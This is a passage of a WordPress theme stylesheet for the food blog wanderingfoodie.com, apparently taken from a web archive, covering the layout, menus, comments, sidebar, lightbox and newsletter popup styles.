  border-color: #dddddd; }

.menu .current-menu-item > a {
  cursor: text;
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.menu .sub-menu .current-menu-item > a {
  border-bottom-color: #dddddd; }

/*
 * ---:[ header ]:---
 */
.header {
  padding: 26px; }

#site_title {
  font-size: 42px;
  line-height: 1.32em;
  font-weight: bold;
  color: #111111; }

#site_title a {
  color: #111111; }

#site_title a:hover {
  color: #259b5d; }

#site_tagline {
  font-size: 16px;
  color: #888888;
  line-height: 1.32em; }

/*
 * ---:[ golden ratio typography with spaced paragraphs ]:---
 */
.grt,
.grt h3 {
  font-size: 16px;
  line-height: 27px; }

.grt .headline {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 33px;
  line-height: 49px;
  margin: 0; }

.headline,
.headline a {
  color: #259b5d; }

.headline a:hover {
  color: #259b5d; }

.grt h2 {
  margin-top: 39px;
  margin-bottom: 13px; }

.grt h2,
.grt h3 {
  color: #111111; }

.grt h3 {
  font-weight: bold; }

.grt .small,
.grt .caption {
  font-size: 13px;
  line-height: 23px; }

.grt .drop_cap {
  font-size: 52px;
  line-height: 1em;
  margin-right: 0.15em;
  float: left; }

.grt p,
.grt ul,
.grt ol,
.grt blockquote,
.grt pre,
.grt dl,
.grt dd,
.grt .center,
.grt .block,
.grt .aligncenter,
.grt .alignnone,
.grt .post_image,
.grt .post_image_box,
.grt .wp-post-image,
.grt .caption,
.grt .wp-caption,
.grt .alert,
.grt .note,
.grt .box,
.grt .footnotes,
.headline_area {
  margin-bottom: 26px; }

.grt ul,
.grt ol,
.grt .stack {
  margin-left: 26px; }

.grt ul ul,
.grt ul ol,
.grt ol ul,
.grt ol ol,
.wp-caption p,
.grt .alert p:last-child,
.grt .note p:last-child,
.grt .box p:last-child,
.grt blockquote.right p,
.grt blockquote.left p,
.grt .footnotes p:last-child {
  margin-bottom: 0; }

.grt .left,
.grt .alignleft,
.grt .ad_left {
  margin-bottom: 26px;
  margin-right: 26px; }

.grt .right,
.grt .alignright,
.grt .ad {
  margin-bottom: 26px;
  margin-left: 26px; }

.grt .caption {
  margin-top: -13px;
  color: #888888; }

.grt .footnotes p {
  margin-bottom: 13px; }

/*
 * ---:[ custom text styles ]:---
 */
.grt ul {
  list-style-type: square; }

.grt li a {
  text-decoration: underline; }

.grt li a:hover {
  text-decoration: none; }

.grt blockquote {
  color: #888888;
  margin-left: 13px;
  padding-left: 13px;
  border-left: 1px solid #dddddd; }

.grt code {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif; }

.grt pre {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif;
  background-color: #eeeeee;
  padding: 13px;
  -webkit-tab-size: 4;
  -moz-tab-size: 4;
  tab-size: 4; }

.grt .frame,
.grt .post_image_box,
.grt .wp-caption {
  border: 1px solid #dddddd;
  background-color: #eeeeee;
  padding: 13px; }

.grt .wp-caption img,
.grt .post_image_box .post_image,
.grt .thumb {
  margin-bottom: 13px; }

.wp-caption.aligncenter img {
  margin-right: auto;
  margin-left: auto; }

.wp-caption .wp-caption-text .wp-smiley {
  display: inline;
  margin-bottom: 0; }

.grt .wp-caption p {
  font-size: 13px;
  line-height: 23px; }

.grt .alert,
.grt .note,
.grt .box {
  padding: 13px; }

.grt .alert {
  background-color: #ffff99;
  border: 1px solid #e6e68a; }

.grt .note {
  background-color: #eeeeee;
  border: 1px solid #dddddd; }

.grt .box {
  background-color: #e5f9ef;
  border: 1px solid #bef0d7; }

.grt .footnotes {
  font-size: 13px;
  line-height: 23px;
  border-top: 1px dotted #dddddd;
  padding-top: 26px; }

.grt .avatar {
  width: 72px;
  height: 72px;
  float: right;
  clear: both;
  margin-left: 13px; }

.grt .footnotes,
.grt sub,
.grt sup,
.grt .post_cats,
.grt .post_tags,
.byline,
.byline a {
  color: #888888; }

.byline a {
  border-bottom: 1px solid #dddddd; }

.byline a,
.post_author,
.post_date {
  text-transform: uppercase;
  letter-spacing: 1px; }

.byline a:hover,
.num_comments {
  color: #111111; }

.byline .post_edit {
  margin-left: 13px; }

.byline .post_edit:first-child {
  margin-left: 0; }

.post_author_intro,
.post_date_intro,
.byline .post_cats_intro {
  font-style: italic; }

.grt .author_description {
  border-top: 1px dotted #dddddd;
  padding-top: 26px; }

.grt .author_description_intro {
  font-weight: bold; }

.grt .author_description .avatar {
  width: 81px;
  height: 81px;
  float: left;
  margin-right: 13px;
  margin-left: 0; }

/*
 * ---:[ golden ratio pullquotes ]:---
 */
.grt blockquote.right,
.grt blockquote.left {
  font-size: 26px;
  line-height: 37px;
  width: 45%;
  margin-bottom: 13px; }

.grt blockquote.right,
.grt blockquote.left {
  padding-left: 0;
  border: 0; }

/*
 * ---:[ post box structural styles ]:---
 */
.post_box {
  padding: 26px 26px 0 26px; }

.top {
  border-top: 0; }

/*
 * ---:[ other post box styles ]:---
 */
.num_comments_link {
  display: inline-block;
  color: #888888;
  text-decoration: none;
  margin-bottom: 26px; }

.num_comments_link:hover {
  background-color: #eeeeee; }

.bracket,
.num_comments {
  font-size: 26px; }

.bracket {
  color: #dddddd; }

/*
 * ---:[ misc. content elements ]:---
 */
.archive_intro {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #dddddd; }

.archive_intro .headline {
  margin-bottom: 26px; }

.prev_next {
  clear: both;
  color: #888888;
  border-top: 1px solid #dddddd;
  padding: 13px 26px; }

.prev_next .next_posts {
  float: right; }

.previous_posts,
.next_posts {
  display: block;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 2px; }

.previous_posts a:hover,
.next_posts a:hover {
  text-decoration: underline; }

/*
 * ---:[ comments ]:---
 */
#comments {
  margin-top: 52px; }

.comments_intro {
  color: #888888;
  margin-bottom: 13px;
  padding: 0 26px; }

.comments_intro a:hover {
  text-decoration: underline; }

.comments_closed {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  margin: 0 26px 26px 26px; }

.comment_list {
  list-style-type: none;
  margin-bottom: 52px;
  border-top: 1px dotted #dddddd; }

.comment {
  border-bottom: 1px dotted #dddddd;
  padding: 26px; }

.children .comment {
  list-style-type: none;
  margin-top: 26px;
  border-left: 1px solid #dddddd;
  border-bottom: 0;
  padding: 0 0 0 26px; }

.children .bypostauthor {
  background-color: transparent;
  border-color: #259b5d; }

.comment .comment_head {
  margin-bottom: 13px; }

.children .comment_head {
  margin-bottom: 0; }

.comment .comment_author {
  font-weight: bold; }

.comment_date {
  font-size: 13px;
  margin-left: 13px;
  color: #888888; }

.comment_date a {
  color: #888888; }

.comment_footer a {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-left: 13px; }

.comment_head a:hover,
.comment_footer a:hover,
.comment_nav a:hover {
  text-decoration: underline; }

.comment_footer a:first-child {
  margin-left: 0; }

.comment .avatar {
  width: 50px;
  height: 50px;
  float: right;
  margin-left: 13px; }

.comment_nav {
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-style: dotted;
  border-color: #dddddd;
  padding: 13px 26px; }

.comment_nav_top {
  border-width: 1px 0 0 0; }

.comment_nav_bottom {
  margin: -52px 0 52px 0;
  border-width: 0 0 1px 0; }

.next_comments {
  float: right; }

/*
 * ---:[ inputs ]:---
 */
input[type=\"text\"],
.input_text {
  font-family: inherit;
  font-size: inherit;
  line-height: 1em;
  font-weight: inherit;
  color: #111111;
  border: 1px solid #dddddd;
  background-color: #eeeeee;
  padding: 0.35em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type=\"text\"]:focus,
.input_text:focus {
  border-color: #eeeeee;
  background-color: white; }

textarea.input_text {
  line-height: 27px; }

input[type=\"submit\"],
.input_submit {
  font-family: inherit;
  line-height: 1em;
  font-weight: bold;
  border: 3px double #dddddd;
  background: #eeeeee url(\'images/bg-button.png\') repeat-x;
  padding: 0.5em; }

/*
 * ---:[ comment form ]:---
 */
#commentform {
  margin: 52px 0;
  padding: 0 26px; }

.comment #commentform {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0; }

.comment_form_title {
  color: #111111;
  margin: 0 -26px;
  border-bottom: 1px dotted #dddddd;
  padding: 0 26px 13px 26px; }

#commentform label {
  display: block; }

#commentform p {
  margin-bottom: 13px; }

#commentform p .required {
  color: #dd0000; }

.comment_moderated {
  font-weight: bold; }

#commentform .input_text {
  width: 50%; }

#commentform textarea.input_text {
  width: 100%; }

#commentform .input_submit {
  font-size: 20px; }

#cancel-comment-reply-link {
  float: right;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #259b5d; }

#cancel-comment-reply-link:hover {
  text-decoration: underline; }

.login_alert {
  font-weight: bold;
  border: 1px solid #dddddd;
  background-color: #eeeeee; }

/*
 * ---:[ sidebar ]:---
 */
.sidebar {
  font-size: 13px;
  line-height: 19px; }

.sidebar .headline,
.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-size: 21px;
  line-height: 29px; }

.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-variant: small-caps;
  letter-spacing: 1px;
  margin-bottom: 10px; }

.sidebar .input_submit {
  font-size: inherit; }

.sidebar p,
.sidebar ul,
.sidebar ol,
.sidebar blockquote,
.sidebar pre,
.sidebar dl,
.sidebar dd,
.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .center,
.sidebar .aligncenter,
.sidebar .block,
.sidebar .alignnone {
  margin-bottom: 19px; }

.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left {
  margin-right: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .stack {
  margin-left: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.wp-caption p,
.sidebar .post_excerpt p {
  margin-bottom: 0; }

.widget,
.sidebar .text_box,
.sidebar .thesis_email_form,
.sidebar .query_box {
  margin-bottom: 38px; }

.sidebar .thesis_email_form .input_text,
.widget li {
  margin-bottom: 10px; }

.sidebar .search-form .input_text,
.sidebar .thesis_email_form .input_text {
  width: 100%; }

.sidebar .query_box .post_author,
.sidebar .query_box .post_date {
  color: #888888; }

.sidebar .post_content,
.widget li ul,
.widget li ol,
.sidebar .search-form input[type=\"submit\"] {
  margin-top: 10px; }

.widget ul {
  list-style-type: none; }

.widget li a:hover {
  text-decoration: underline; }

/*
 * ---:[ footer ]:---
 */
.footer {
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #888888;
  border-top: 3px double #dddddd;
  padding: 13px 26px; }

.footer a {
  color: #888888; }

.footer a:hover {
  color: #111111; }

/*
 * ---:[ custom template styles ]:---
 */
body.landing {
  padding-top: 0; }

.landing .container {
  width: 667px; }

.landing .header,
.landing .headline_area,
.landing .footer {
  text-align: center; }

.full_page .columns > .content {
  width: 897px;
  float: none;
  border-right: 0; }

/*
 * ---:[ clearfix ]:---
 */
.columns:after,
.menu:after,
.post_box:after,
.post_content:after,
.author_description:after,
.sidebar:after,
.query_box:after,
.prev_next:after,
.comment_text:after,
.comment_nav:after {
  display: table;
  clear: both;
  content: \'\'; }

/*
 * ---:[ media queries ]:---
 */
@media all and (max-width: 897px) {
  body {
    padding-top: 0; }

  .container,
  .landing .container {
    width: auto;
    max-width: 667px; }

  .header {
    border-top: 1px solid #dddddd; }

  .landing .header {
    border-top: 0; }

  .columns > .content {
    float: none;
    width: 100%;
    border: 0; }

  .full_page .columns > .content {
    width: 100%; }

  .columns > .sidebar {
    float: none;
    width: 100%;
    border-top: 3px double #dddddd; }

  .menu_control {
    display: block;
    width: 100%;
    border-width: 0;
    background-color: white;
    padding: 1em 26px;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .menu {
    display: none;
    width: 100%;
    border-width: 1px 0 0 0;
    clear: both; }

  .show_menu {
    display: block; }

  .menu .sub-menu {
    position: static;
    display: block;
    margin: 0;
    border-top: 1px solid #dddddd;
    padding-left: 26px; }

  .menu li {
    width: 100%;
    float: none;
    margin-bottom: 0; }

  .menu .sub-menu li {
    width: 100%; }

  .menu a {
    border-width: 1px 1px 0 0;
    background-color: white;
    padding: 1em 26px; }

  .menu .current-menu-item > a {
    background-color: #eeeeee; }

  .menu > li > a {
    border-left-width: 1px; }

  .menu li:first-child > a:first-child {
    border-top-width: 0; }

  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 50%; } }

@media all and (max-width: 667px) {
  .menu a {
    border-right-width: 0; }

  .menu > li > a {
    border-left-width: 0; }

  .grt .frame,
  .grt .post_image_box,
  .grt .wp-caption {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; } }

@media all and (max-width: 450px) {
  .menu a,
  .menu_control {
    padding: 1em 13px; }

  .header,
  .columns > .sidebar,
  .post_box,
  .prev_next,
  .comments_intro,
  .comment,
  .comment_nav,
  #commentform,
  .comment_form_title,
  .footer {
    padding-right: 13px;
    padding-left: 13px; }

  .menu .sub-menu,
  .children .comment {
    padding-left: 13px; }

  .comments_closed,
  .login_alert {
    margin-right: 13px;
    margin-left: 13px; }

  .comment_form_title {
    margin-left: -13px;
    margin-right: -13px; }

  .right,
  .alignright,
  img[align=\"right\"],
  .left,
  .alignleft,
  img[align=\"left\"] {
    float: none; }

  .grt .right,
  .grt .left,
  .grt .alignright,
  .grt .alignleft,
  .grt blockquote.right,
  .grt blockquote.left {
    margin-right: 0;
    margin-left: 0; }

  .post_author:after {
    content: \'\\a\';
    height: 0;
    white-space: pre;
    display: block; }

  .grt blockquote.right,
  .grt blockquote.left,
  #commentform .input_text,
  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 100%; }

  .grt blockquote {
    margin-left: 0; }

  .comment_date {
    display: none; } }

#header {
  padding: 0; }

#header #site_title a,
#header #site_tagline {
  display: none; }

/*
 * ---:[ custom CSS ]:---
 */
@import url(\"/web/20130520070050/https://wanderingfoodie.com/css/jquery.lightbox-0.5.css\");
.custom #header {
  border-bottom: medium none;
  padding: 0pt 0pt 2.2em;
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/WFheader201007.jpg\") no-repeat scroll 0pt 0pt transparent;
  width: 666px;
  height: 60px; }

.custom #header #logo {
  display: none; }

.jg-header-image {
  position: absolute;
  top: 0pt;
  right: 0pt; }

.header_banner_ad {
  float: right;
  margin-top: 30px;
  margin-right: 20px;
  display: inline; }

.custom #content_box {
  background-image: none; }

.custom .prev_next {
  border-top: medium none; }

.sidebar_banner_ad {
  width: 300px;
  margin: 0pt auto 2.2em; }

.custom #multimedia_box {
  background: none repeat scroll 0% 0% transparent;
  margin-top: 2.2em;
  margin-bottom: 0pt;
  border-bottom: medium none; }

.custom #image_box {
  background: none repeat scroll 0% 0% transparent;
  padding: 0pt;
  border: medium none; }


.custom .menu ul a {
  border-left-width: 1px; }

#image_box img {
  margin: 0pt auto;
  border: medium none; }

#linkcat-2 {
  float: left;
  width: 50%; }

#linkcat-265 {
  float: left;
  width: 50%; }

#collapsible-archive {
  clear: both; }

.hidden,
.screen-reader-text,
#nav_searchsubmit {
  display: none; }

#nav_searchform {
  margin-top: 4px; }

#nav_searchform #nav_s {
  padding: 1px;
  -moz-border-radius: 10px 10px 10px 10px; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none; }

.ui-tabs .ui-tabs-nav li {
  margin-bottom: -0.1em;
  float: left;
  background: none repeat scroll 0pt 0pt #f7f7f7; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none;
  background: none repeat scroll 0pt 0pt #259b5d;
  color: white; }

.ui-tabs .ui-tabs-nav li a {
  display: block;
  line-height: 1em;
  letter-spacing: 2px;
  color: #111111; }

.ui-tabs .ui-tabs-nav li a:hover {
  color: white;
  text-decoration: none; }

ul#tabs li.rss {
  padding-right: 0pt;
  background: none repeat scroll 0% 0% transparent;
  border: medium none;
  float: right; }

ul#tabs li.rss a {
  padding-right: 16px;
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/custom/images/icon-rss.gif\") no-repeat scroll 100% 50% transparent; }

.ui-helper-hidden {
  display: none; }

.ui-helper-hidden-accessible {
  position: absolute; }

.ui-helper-reset {
  margin: 0pt;
  padding: 0pt;
  border: 0pt none;
  outline: 0pt none;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none outside none; }

.ui-helper-clearfix:after {
  content: \".\";
  display: block;
  height: 0pt;
  clear: both;
  visibility: hidden; }

.ui-helper-clearfix {
  display: inline-block; }

* html .ui-helper-clearfix {
  height: 1%; }

.ui-helper-clearfix {
  display: block; }

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0pt;
  left: 0pt;
  position: absolute;
  opacity: 0; }

.ui-tabs {
  padding: 0.2em; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none;
  position: relative; }

.ui-tabs .ui-tabs-nav li {
  position: relative;
  float: left; }

.ui-tabs .ui-tabs-nav li a {
  float: left; }

.ui-tabs .ui-tabs-panel {
  display: block;
  background: none repeat scroll 0% 0% transparent;
  padding: 1.1em; }

.ui-tabs .ui-tabs-hide {
  display: none ! important; }

.custom ul.menu li,
.custom .ui-tabs .ui-tabs-nav li {
  border-bottom: 0pt none;
  margin-left: 5px; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom ul.menu li:hover a {
  text-decoration: none;
  color: white; }

.custom ul.menu li.current:hover a {
  background-color: #259b5d;
  text-decoration: none; }

.custom ul.menu li.current,
.custom ul.menu li.current-cat,
.custom ul.menu li.current_page_parent,
.custom .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none; }

.ui-tabs .ui-tabs-panel {
  background-color: white; }

.custom ul.menu li.rss {
  background-color: white; }

.custom ul.menu li.rss a {
  padding-right: 20px; }

.custom ul.menu li.rss a.follow {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter_Bird_Logo.jpg\") no-repeat scroll right center transparent;
  padding-right: 20px; }

.custom ul.menu li.current {
  padding-bottom: 0pt; }

#jg_subnav {
  list-style: none outside none;
  background-color: white;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1px;
  width: 100%;
  float: left; }

#jg_subnav li {
  float: left; }

#jg_subnav li.jg_subnav_space {
  font-size: 1.1em;
  padding: 0.545em 0pt;
  min-height: 1em; }

#jg_subnav li.jg_sn_sp_l {
  border-left: 1px solid #dddddd; }

#jg_subnav li.jg_sn_sp_r {
  float: right;
  border-right: 1px solid #dddddd; }

#jg_subnav li a {
  display: block;
  line-height: 1em;
  color: #111111;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.545em 0.818em; }

#jg_subnav li a:hover {
  text-decoration: underline; }

p.restaurant-info {
  border: 1px solid #dddddd;
  padding: 1em;
  height: 90px; }

.custom #content {
  padding-bottom: 2.2em; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.no-title .headline_area {
  display: none; }

.no-title .post_box {
  padding-top: 0pt; }

.hide-social-buttons ul.jg-social-buttons {
  display: none; }

ul.jg-social-buttons {
  list-style: none outside none;
  margin: 0.5em 0pt;
  float: right;
  height: 16px; }

.jg-social-buttons li {
  float: left;
  line-height: 16px;
  margin: 0pt 10px; }

.jg-social-buttons li a {
  margin: 0pt 5px; }

.jg-social-buttons li img {
  float: left; }

.custom .to_comments {
  clear: none; }

#tabs-widget-list {
  margin-top: 0.7em; }

.ui-tabs-nav li {
  cursor: pointer; }

.custom .sidebar ul.sidebar_list {
  padding-top: 0pt; }

.custom li.widget {
  margin-bottom: 1em;
  padding-top: 1em; }

.custom li.widget.ui-tabs-panel {
  margin-bottom: 0pt; }

.drop-shadow {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/drop-shadow.gif\") no-repeat scroll right bottom transparent;
  margin: 10px 1.571em 0pt 10px ! important;
  height: auto !important; }

.drop-shadow img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.clear {
  clear: both; }

#lightbox {
  position: absolute;
  left: 0pt;
  width: 100%;
  z-index: 100;
  text-align: center;
  line-height: 0pt; }

#lightbox img {
  width: auto;
  height: auto; }

#lightbox a img {
  border: medium none; }

#outerImageContainer {
  position: relative;
  background-color: white;
  width: 250px;
  height: 250px;
  margin: 0pt auto; }

#imageContainer {
  padding: 10px; }

#loading {
  position: absolute;
  top: 40%;
  left: 0%;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0pt; }

#hoverNav {
  position: absolute;
  top: 0pt;
  left: 0pt;
  height: 100%;
  width: 100%;
  z-index: 10; }

#imageContainer > #hoverNav {
  left: 0pt; }

#hoverNav a {
  outline: medium none; }

#prevLink,
#nextLink {
  width: 49%;
  height: 100%;
  background-image: url(\"data:image/gif;base64, AAAA\");
  display: block; }

#prevLink {
  left: 0pt;
  float: left; }

#nextLink {
  right: 0pt;
  float: right; }

#prevLink:hover,
#prevLink:visited:hover {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/prevlabel.gif\") no-repeat scroll left 15% transparent; }

#nextLink:hover,
#nextLink:visited:hover {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/nextlabel.gif\") no-repeat scroll right 15% transparent; }

#imageDataContainer {
  font: 7.143px Verdana, Helvetica, sans-serif;
  background-color: white;
  margin: 0pt auto;
  overflow: auto;
  width: 100%; }

#imageData {
  padding: 0pt 10px;
  color: #666666; }

#imageData #imageDetails {
  width: 70%;
  float: left;
  text-align: left; }

#imageData #caption {
  font-weight: bold; }

#imageData #numberDisplay {
  display: block;
  clear: left;
  padding-bottom: 1em; }

#imageData #bottomNavClose {
  width: 66px;
  float: right;
  padding-bottom: 0.7em;
  outline: medium none; }

#overlay {
  position: absolute;
  top: 0pt;
  left: 0pt;
  z-index: 90;
  width: 100%;
  height: 500px;
  background-color: black; }

#mc_overlay {
  display: none;
  position: fixed;
  top: 0pt;
  left: 0pt;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: none repeat scroll 0% 0% black;
  opacity: 0.8; }

* html #mc_overlay {
  position: absolute; }

#mc_box {
  display: none;
  background-color: white;
  border: 3px double black;
  position: fixed;
  z-index: 150;
  top: 50%;
  left: 50%;
  width: 600px;
  margin-left: -225px;
  margin-top: -165px;
  padding: 140px 20px 20px;
  background-image: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/header.jpg\");
  background-position: center 30px;
  background-repeat: no-repeat;
  text-align: center; }

* html #mc_box {
  position: absolute; }

.textwidget #mc-embedded-subscribe-form,
.textwidget p.newsletterwidget {
  text-align: center;
  margin-bottom: -5px; }

#mc_box form {
  text-align: center; }

#mc_box input,
#mc_box label,
#mc_box p,
#mc_box select {
  display: block;
  margin: 5px auto;
  font-size: 1.4em;
  padding: 3px; }

.ie #mc_box .radio {
  border: medium none;
  background-color: transparent; }

#mc_box .text {
  width: 300px;
  margin: 10px auto;
  line-height: 1.5em; }

#mc_box label {
  margin: 3px 3px 3px 5px;
  padding: 0pt; }

#mc_box .radio {
  display: inline;
  clear: both;
  margin: 6px; }

#mc_box small {
  position: absolute;
  top: 3px;
  right: 3px;
  display: block;
  color: grey;
  font-size: 1.4em; }

.mc-field-group {
  width: 100%; }

.mc_submit {
  clear: both;
  cursor: pointer;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.4em 0.75em;
  color: #111111;
  margin: 10px auto; }

.textwidget .mc_submit {
  font-size: 0.8em;
  margin-left: 20px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-bottom: 5px; }

.textwidget #mce-EMAIL {
  width: 165px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-top: 11px; }

#mediaicons {
  padding: 1.1em;
  margin-left: 10px; }

#mediaicons img {
  margin-left: 8px; }

.ui-corner-top ui-tabs-selected ui-state-active {
  color: white; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
  color: white;
  text-decoration: none; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

#socialicons a {
  margin-left: 30px;
  cursor: pointer;
  cursor: hand; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

.custom #container {
  margin: 0 auto;
  width: 1040px; }

.custom .menu {
  width: 666px; }



.custom .menu {
  list-style: none outside none;
  position: relative;
  z-index: 50; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.custom #content_box {
  background-image: none; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

custom...0-53343 (line 213).custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }


.custom .menu .current a,
.menu .current a:hover,
.menu .current-cat a,
.menu .current-cat a:hover {
  background: none repeat scroll 0 0 #259b5d;
  color: white; }


.custom .menu .current > a,
.menu .current-cat > a {
  cursor: text; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }


.custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu a {
  letter-spacing: 2px; }


.custom .menu a {
  display: block; }

.custom a,
h2 a:hover,
#logo a:hover {
  color: #259b5d; }

.custom a,
a:hover {
  text-decoration: none; }

.custom .ui-tabs-nav li {
  border-bottom: 0 none;
  margin-left: 5px; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  float: left;
  position: relative; }

.custom .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom #content {
  float: left;
  width: 666px; }

.custom #sidebars {
  border: 0 none;
  float: right;
  margin-top: -140px;
  width: 350px; }

.custom .menu a:hover,
.menu .current ul a:hover,
.menu .current-cat ul a:hover,
.menu .current-parent a:hover {
  color: #111111;
  background: none repeat scroll 0% 0% #259b5d; }

.custom #page {
  padding: 1.1em; }

.custom .sidebar input[type=\"text\"],
.sidebar input[type=\"submit\"] {
  font-family: \"purista-web-1\", \"purista-web-2\", sans-serif;
  font-size: 0.9em;
  font-weight: 600;
  padding: 0.308em; }

#footer {
  display: none !important; }

#footer p {
  color: white;
  font-size: 1px; }

/*
 * 
 * * ---:[ Thesis CSS reset ]:---
 */
* {
  margin: 0;
  padding: 0;
  word-wrap: break-word; }

html {
  -webkit-text-size-adjust: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img,
abbr,
acronym,
fieldset {
  border: 0; }

code {
  line-height: 1em; }

pre {
  overflow: auto;
  clear: both;
  word-wrap: normal;
  -moz-tab-size: 4;
  tab-size: 4; }

sub,
sup {
  line-height: 0.5em; }

img,
.wp-caption {
  max-width: 100%;
  height: auto; }

iframe,
video,
embed,
object {
  display: block;
  max-width: 100%; }

img {
  display: block; }

.left,
.alignleft,
img[align="left"] {
  display: block;
  float: left; }

.right,
.alignright,
img[align="right"] {
  display: block;
  float: right; }

.center,
.aligncenter,
img[align="middle"] {
  display: block;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  float: none;
  clear: both; }

.block,
.alignnone {
  display: block;
  clear: both; }

input[type="submit"],
button {
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none; }

.wp-smiley {
  display: inline; }

/*
 * 
 * * ---:[ layout structure ]:---
 */
.teasers_home {
  float: left;
  width: 255px;
  margin: 0px 16px;
  padding: 16px 19px 0 26px;
  border-top: 1px dotted #009a60; }

#mediaicons img {
  width: 48px;
  margin-right: 4px;
  margin-left: 0px !important; }

#mediaicons a {
  float: left; }

#mediaicons {
  height: 50px;
  padding: 0 !important;
  margin-left: 0px !important; }

.post_content img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px;
  box-shadow: 5px 5px 3px silver; }

body {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
  line-height: 27px;
  color: #111111;
  background-color: white;
  padding-top: 26px; }

.container {
  width: 897px;
  margin: 0 auto; }

.columns,
.columns > .content,
.columns > .sidebar {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.columns > .content {
  width: 667px;
  float: left;
  border-width: 0 1px 0 0; }

.columns > .sidebar {
  width: 230px;
  float: right;
  padding: 26px 0px 0 10px; }

/*
 * 
 * * ---:[ links ]:---
 */
a {
  color: #259b5d;
  text-decoration: none; }

p a {
  text-decoration: underline; }

p a:hover {
  text-decoration: none; }

/*
 * 
 * * ---:[ nav menu ]:---
 */
.menu {
  position: relative;
  z-index: 50;
  list-style: none; }

.menu li {
  position: relative;
  float: left;
  margin-bottom: -1px; }

.menu .sub-menu {
  position: absolute;
  left: -1px;
  display: none;
  list-style: none;
  z-index: 110;
  margin-top: -1px; }

.menu .sub-menu .sub-menu {
